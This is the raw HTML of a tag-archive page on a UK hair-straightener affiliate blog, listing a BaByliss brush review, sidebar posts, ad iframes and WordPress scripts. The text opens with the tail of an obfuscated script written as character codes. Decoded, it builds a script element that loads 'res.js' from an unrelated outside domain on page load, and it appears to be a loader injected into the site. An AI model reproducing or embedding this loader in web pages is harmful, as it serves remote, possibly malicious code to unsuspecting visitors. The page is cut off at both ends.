,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-270x270.png" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-babyliss-diamond-heated-smoothing-and-straightening-brush-review tag-894 wp-theme-mts_outspoken aawp-custom main">

	
	<div class="main-container">

		
<header id="site-header" class="main-header header-default clearfix" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">


	<div id="header" class="clearfix">

		<div class="container">

			<div class="header-date">
				Fri, Jan 23 2026			</div>

			<div class="logo-wrap">
				<h2 id="logo" class="text-logo clearfix"><a href="https://www.prioryhairnbeauty.co.uk">Prioryhairnbeauty</a></h2>			</div>

			<div class="header-social-icons"><a href="#" title="Facebook" class="header-facebook-official" target="_blank"><span class="fa fa-facebook-official"></span></a><a href="#" title="Youtube" class="header-youtube-play" target="_blank"><span class="fa fa-youtube-play"></span></a><a href="#" title="Twitter" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a><a href="#" title="Pinterest" class="header-pinterest" target="_blank"><span class="fa fa-pinterest"></span></a><a href="#" title="Instagram" class="header-instagram" target="_blank"><span class="fa fa-instagram"></span></a></div>
		</div><!-- .container -->


	</div><!--#header-->

	
<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="container">
		<a href="#" id="pull" class="toggle-mobile-menu"><span>Menu</span></a>
		
			<nav class="navigation clearfix">
				<ul id="menu-primary" class="menu clearfix"><li id="menu-item-1978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="https://prioryhairnbeauty.co.uk">Home</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1973"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a></li>
<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a></li>
</ul>			</nav>
			<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
				<ul id="menu-primary-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="https://prioryhairnbeauty.co.uk">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1973"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a></li>
</ul>			</nav>

		
		</div>
</div><!-- nav -->

</header>


	
	<div id="wrapper" class="clearfix">

		<div class="container">

			<div class="article">

			
				<div id="content_box">
					<h1 class="page-title">Tag: <span>BaByliss Diamond Heated Smoothing and Straightening Brush Review</span></h1>					<section id="latest-posts" class="layout-default clearfix">
								<article class="latestPost excerpt">
			<a href="https://www.prioryhairnbeauty.co.uk/babyliss-diamond-heated-smoothing-and-straightening-brush-review/" title="BaByliss Diamond Heated Smoothing and Straightening Brush Review" id="featured-thumbnail" class="post-image post-image-left layout-default">
				<div class="featured-thumbnail">
					<img width="350" height="225" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-diamond-heated-smoothing-and-straightening-brush-review-350x225.jpg" class="attachment-outspoken-featured size-outspoken-featured wp-post-image" alt="BaByliss Diamond Heated Smoothing and Straightening Brush Review" title="BaByliss Diamond Heated Smoothing and Straightening Brush Review" loading="lazy" decoding="async" />				</div>
							</a>
			<div class="wrapper">
				<header>
					<div class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/" title="View all posts in Hair straightening brush" rel="category tag">Hair straightening brush</a></div>					<h2 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/babyliss-diamond-heated-smoothing-and-straightening-brush-review/" title="BaByliss Diamond Heated Smoothing and Straightening Brush Review">BaByliss Diamond Heated Smoothing and Straightening Brush Review</a></h2>
				</header>
				<div class="front-view-content">
					Are you tired of spending hours straightening your hair, only for it to end up looking frizzy and unmanageable? Look&nbsp;&hellip;				</div>
				<div class="single-postinfo-wrapper">
							<div class="post-info">
			by <span class="theauthor"> <span><a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span>		</div>
					</div>
			</div>
		</article>
							</section>
				</div>

				
			</div>

			<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="mts_popular_posts_widget-6" class="widget widget_mts_popular_posts_widget vertical-small"><h3 class="widget-title">Popular Posts</h3><ul class="popular-posts">				<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/babyliss-smooth-pro-hair-straighteners-professional-salon-hair-straighteners-anti-frizz-nano-ceramic-plates-6-heat-setti-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss Smooth Pro Hair Straighteners 2393U review" title="BaByliss Smooth Pro Hair Straighteners 2393U review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
														<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">BaByliss Smooth Pro Hair Straighteners 2393U review</a>
							</div>
																				</div>
					</div>
				</li>							<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/diva-pro-styling-digital-wand-22-45mm-review/" title="Diva Pro Styling Digital Wand 22-45mm review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2025/12/diva-pro-styling-digital-wand-22-45mm-with-macadamia-argan-oil-keratin-infused-ceramic-barrel-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="Diva Pro Styling Digital Wand 22-45mm review" title="Diva Pro Styling Digital Wand 22-45mm review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
														<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/diva-pro-styling-digital-wand-22-45mm-review/" title="Diva Pro Styling Digital Wand 22-45mm review">Diva Pro Styling Digital Wand 22-45mm review</a>
							</div>
																				</div>
					</div>
				</li>			</ul>

			<style>
				#mts_popular_posts_widget-6 img { border-radius:0px }			</style>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=2&p=12&l=ur1&category=piv&banner=070GKT77WVHAHSRTHK02&f=ifr&linkID=c6405de391b4f06facb5497069b3c685&t=cherrysorbetc-21&tracking_id=cherrysorbetc-21" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div><div id="mts_recent_posts_widget-4" class="widget widget_mts_recent_posts_widget vertical-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/babyliss-smooth-pro-hair-straighteners-professional-salon-hair-straighteners-anti-frizz-nano-ceramic-plates-6-heat-setti-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="BaByliss Smooth Pro Hair Straighteners 2393U review" title="BaByliss Smooth Pro Hair Straighteners 2393U review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-info top"><span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/" title="View all posts in Hair curlers" rel="category tag">Hair curlers</a></span></div>							<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/babyliss-smooth-pro-hair-straighteners-2393u-review/" title="BaByliss Smooth Pro Hair Straighteners 2393U review">BaByliss Smooth Pro Hair Straighteners 2393U review</a>
							</div>
														<div class="post-info bottom">
								<span class="theauthor"><span>By  <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</li>							<li class="post-box vertical-small">										<div class="post-img">
						<a href="https://www.prioryhairnbeauty.co.uk/air-styler-magic-hair-styler-5-in-1-review/" title="Air Styler Magic Hair Styler 5-in-1 review">
							<img width="255" height="144" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2026/01/air-styler-magic-hair-styler-5-in-1-hair-dryer-brush-ionic-air-curlerblowout-airflow-blow-dryer-brush-setmulti-styler-to-1-255x144.jpg" class="attachment-outspoken-widgetfull size-outspoken-widgetfull wp-post-image" alt="Air Styler Magic Hair Styler 5-in-1 review" title="Air Styler Magic Hair Styler 5-in-1 review" loading="lazy" decoding="async" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-info top"><span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/" title="View all posts in Hair curlers" rel="category tag">Hair curlers</a></span></div>							<div class="post-title">
								<a href="https://www.prioryhairnbeauty.co.uk/air-styler-magic-hair-styler-5-in-1-review/" title="Air Styler Magic Hair Styler 5-in-1 review">Air Styler Magic Hair Styler 5-in-1 review</a>
							</div>
														<div class="post-info bottom">
								<span class="theauthor"><span>By  <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>							</div> <!--.post-info-->
																				</div>
					</div>
				</li>			</ul>

			<style>
				#mts_recent_posts_widget-4 img { border-radius:0px }			</style>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=2&p=14&l=ur1&category=homegarden&banner=00R393C9QBR4SQKTW982&f=ifr&linkID=15af2c0b578af9e4627800c7cf8089a1&t=cherrysorbetc-21&tracking_id=cherrysorbetc-21" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- baa38aea82ff595da86eacc723ee1e1a --></div></div>
</aside><!--#sidebar-->

		</div><!-- end of .container -->

	</div><!--#wrapper-->

	<footer id="site-footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
		<div class="container">
			
		<div class="footer-widgets first-footer-widgets widgets-num-3">
							<div class="f-widget f-widget-1 first">
					<div id="mts_aboutme_widget-2" class="widget widget_mts_aboutme_widget two-grid"><h3 class="widget-title">About Us</h3><div class="aboutme-widget clearfix"><div class="left clearfix"><div class="aboutme-description"><p>Welcome to our site! Thank you for visiting.

The primary purpose of this site is to share our knowledge about Hair and Beauty.

Not only that, but Hair curlers, Hair straightenners & Curling Tongs as well.

This site was really built with you in mind and we hope you will find it useful.

Your comments or questions are of course welcome.

Thanks!</p></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 029816df38a194c1c4538c1edb7a6b15 --></div></div>				</div>
							<div class="f-widget f-widget-2">
					<div id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-419"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-styling-treatment/">Hair styling &amp; treatment</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.prioryhairnbeauty.co.uk/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.prioryhairnbeauty.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- be92052aa2f3b3bd9793536abd0613b7 --></div></div>				</div>
							<div class="f-widget f-widget-3 last">
					<div id="pages-4" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-11"><a href="https://www.prioryhairnbeauty.co.uk/about/">About</a></li>
<li class="page_item page-item-1980"><a href="https://www.prioryhairnbeauty.co.uk/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li class="page_item page-item-1985"><a href="https://www.prioryhairnbeauty.co.uk/amazon-affiliate-disclaimer/">Amazon Affiliate Disclaimer</a></li>
<li class="page_item page-item-12"><a href="https://www.prioryhairnbeauty.co.uk/best-hair-straighteners-reviews-uk/">Best Hair Straightener Reviews UK &#8211; Top 10 Straighteners 2023</a></li>
<li class="page_item page-item-9"><a href="https://www.prioryhairnbeauty.co.uk/contact-us/">Contact US</a></li>
<li class="page_item page-item-14"><a href="https://www.prioryhairnbeauty.co.uk/cordless-hair-straighteners/">Cordless Hair straighteners</a></li>
<li class="page_item page-item-2691"><a href="https://www.prioryhairnbeauty.co.uk/dyson-corrale-professional-cord-less-hair-straightener-review/">Dyson Corrale Professional Cord-Less Hair Straightener Review</a></li>
<li class="page_item page-item-18"><a href="https://www.prioryhairnbeauty.co.uk/how-to-straighten-hair/">How To Straighten Hair</a></li>
<li class="page_item page-item-16"><a href="https://www.prioryhairnbeauty.co.uk/mini-hair-straighteners/">Mini Hair straighteners</a></li>
<li class="page_item page-item-8"><a href="https://www.prioryhairnbeauty.co.uk/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.prioryhairnbeauty.co.uk/terms-of-use/">Terms of Use</a></li>
<li class="page_item page-item-533"><a href="https://www.prioryhairnbeauty.co.uk/best-hair-straightening-brush-uk-2019/">Top 10 Best Hair Straightening Brush Reviews UK 2023</a></li>
			</ul>

			</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 447c8ba6a21652714ed7bbd056a73d41 --></div></div>				</div>
					</div><!--.first-footer-widgets-->

			</div>

			<div class="copyrights">
		<div class="container">
			<div class="row" id="copyright-note">
				<span><a href=" https://www.prioryhairnbeauty.co.uk/" title=" Best Hair Straighteners, Curlers and Dryers UK">Prioryhairnbeauty</a> Copyright &copy; 2026.</span>
				<div class="to-top"></div>
			</div>
		</div>
	</div>
	
		
	</footer><!--#site-footer-->

</div><!--.main-container-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_outspoken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.aawp .aawp-product--horizontal .aawp-product__description { display: block !important; }</style>
		<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/aiwisemind-helper/assets/scripts/front-end.js" id="dynamic-product-embeds-js-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prioryhairnbeauty.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="frizzly-client-js-extra">
/* <![CDATA[ */
var frizzlySettings = {"image":{"image_selector":".frizzly_container img","networks":["pinterest","facebook","twitter"],"show":"hover","button_size":"normal","button_shape":"square","button_position":"center","button_margin_top":0,"button_margin_left":0,"button_margin_right":0,"button_margin_bottom":0,"desktop_min_height":200,"desktop_min_width":200,"image_classes":"","image_classes_positive":true,"enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":""},"content":{"align":"left","where":"before_after","pinterest_behavior":"user","networks":["pinterest","facebook","twitter"],"button_size":"normal","button_shape":"square","enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":""},"general":{"active_image":false,"active_content":false,"twitter_handle":"","add_handle_to_tweets":true,"pinterest_source":["image_title","image_alt","post_title"],"meta_open_graph":true,"meta_twitter":true,"meta_twitter_card_type":"summary_large_image","i18n":{"email_sharer":{"ajax_action":"frizzly_share_by_email","ajax_nonce":"4f3e0a2b86","ajax_url":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php","targetEmailLabel":"Send to Email Address","sourceEmailLabel":"Your Email Address","sourceNameLabel":"Your Name","button":"Send Email","unknown_error":"Unknown error. Sharing failed."}}}};
//# sourceURL=frizzly-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/js/frizzly.client.js" id="frizzly-client-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"894","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" id="easyazonpro-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Localize_Links = {"ajaxAction":"easyazonpro_localize","ajaxUrl":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=easyazonpro-localize-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/localization/links/resources/links.js" id="easyazonpro-localize-links-js"></script>
<script type="text/javascript" id="easyazonpro-popovers-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Components_Popovers = {"ajaxUrl":"https://www.prioryhairnbeauty.co.uk/wp-admin/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"\u003Cdiv class=\"popover easyazon-popover\"\u003E\u003Cdiv class=\"arrow\"\u003E\u003C/div\u003E\u003Ch3 class=\"popover-title\"\u003E\u003C/h3\u003E\u003Cdiv class=\"popover-content easyazon-popover-content\"\u003E\u003C/div\u003E\u003C/div\u003E","timeout":"750"};
//# sourceURL=easyazonpro-popovers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.js" id="easyazonpro-popovers-js"></script>
<script type="text/javascript" id="outspoken_customscript-js-extra">
/* <![CDATA[ */
var outspoken_customscript = {"nav_menu":"primary","responsive":"1","layout":"header-default","show":"1","icon":"angle-up"};
//# sourceURL=outspoken_customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/js/outspoken-customscripts.js" id="outspoken_customscript-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.prioryhairnbeauty.co.uk/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 